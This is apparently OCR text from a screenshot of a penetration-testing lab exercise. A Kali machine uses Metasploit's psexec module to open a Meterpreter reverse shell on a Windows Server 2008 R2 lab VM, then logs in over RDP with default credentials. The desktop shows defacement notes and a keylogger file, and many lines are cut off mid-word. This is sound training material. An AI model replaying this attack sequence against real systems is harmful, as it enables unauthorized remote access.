 Home
kali-linux-2026.1-vmware...
Windows2k8
1 2 3 4
root@kali: /home/kali/Documents/CEH-ÖZGÜR_ÇAKMAK
[*] Started reverse TCP handler on 192.168.40.129:4444
[*] 192.168.40.128:445 - Connecting to the server...
[*] 192.168.40.128:445 - Authenticating to 192.168.40.128:445 as user 'vagrant'...
[*] 192.168.40.128:445 - Selecting PowerShel
[*] 192.168.40.128:445 - Executing the paylo
[+] 192.168.40.128:445 - Service start timed
[*] Sending stage (190534 bytes) to 192.168.
[*] Meterpreter session 1 opened (192.168.40
meterpreter > pwd
C:\Windows\system32
meterpreter > whoami
[-] Unknown command: whoami. Run the help co
meterpreter > exit
[*] Shutting down session: 1
[*] 192.168.40.128 - Meterpreter session 1 c
msf exploit(windows/smb/psexec) > exit
(root㉿kali)-[/home/kali/Documents/CEH-ÖZ
# rdesktop -u vagrant -p vagrant 192.168.4
Autoselecting keyboard map 'en-us' from loca
ATTENTION! The server uses and invalid secur
the following identified reasons(s);
1. Certificate issuer is not trusted by thi
Issuer: CN=vagrant-2008R2
Review the following certificate info before
If you do not trust the certificate the conn
Subject: CN=vagrant-2008R2
Issuer: CN=vagrant-2008R2
Valid From: Thu Jul 2 00:03:40 2026
To: Thu Dec 31 23:03:40 2026
Certificate fingerprints:
sha1: 17bf9b692352f5a0c9637ac3ab37154
sha256: 06c755f5b8ae4c79e789fdc011dc165
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correc
Core(warning): Certificate received from ser
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unha
Clipboard(error): xclip_handle_SelectionNoti
iRyWeWvB....
hacker.jpg
rdesktop - 192.168.40.128
Recycle Bin
KeyScan.txt
hacker.jpg
Boxstarter
Shell
Sta
Desktop
Google Chrome
Test1
VMware
Shared Folders
hfs.
HACKED BY
EMIR
%TEMP%
I HACKED YOU
ÖZGÜR-WA...
HACK.txt
Select Administrator: Command Prompt
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::d012:a9b1:a26:a826%11
IPv4 Address. . . . . . . . . . . : 192.168.40.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.40.2
Tunnel adapter isatap.{E51E46EE-8513-4F2B-AB81-15CE3A6CA050}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\vagrant>ipconfig /flushdns
Windows IP Configuration
Successfully flushed the DNS Resolver Cache.
C:\Users\vagrant>.sshsS_
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Windows'u Etkinle
Windows'u etkinleştirm
Start
7:02 AM
8/2/2026